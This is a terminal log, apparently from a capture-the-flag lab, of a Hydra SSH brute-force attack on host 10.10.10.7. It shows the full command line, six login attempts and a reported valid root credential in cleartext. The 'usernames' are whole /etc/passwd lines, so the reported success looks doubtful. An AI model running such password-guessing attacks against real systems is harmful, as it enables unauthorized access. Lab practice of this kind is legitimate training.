 ❯ hydra 10.10.10.7 ssh -L user.txt -p jEhdIekWmdjE -f -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-07 12:48:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.7:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root:x:0:0:root:/root:/bin/bash@10.10.10.7:22
[INFO] Successful, password authentication is supported by ssh://10.10.10.7:22
[ATTEMPT] target 10.10.10.7 - login "root:x:0:0:root:/root:/bin/bash" - pass "jEhdIekWmdjE" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 10.10.10.7 - login "mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash" - pass "jEhdIekWmdjE" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 10.10.10.7 - login "cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash" - pass "jEhdIekWmdjE" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 10.10.10.7 - login "asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash" - pass "jEhdIekWmdjE" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 10.10.10.7 - login "spamfilter:x:500:500::/home/spamfilter:/bin/bash" - pass "jEhdIekWmdjE" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 10.10.10.7 - login "fanis:x:501:501::/home/fanis:/bin/bash" - pass "jEhdIekWmdjE" - 6 of 6 [child 5] (0/0)
[22][ssh] host: 10.10.10.7   login: root:x:0:0:root:/root:/bin/bash   password: jEhdIekWmdjE
[STATUS] attack finished for 10.10.10.7 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-07 12:49:05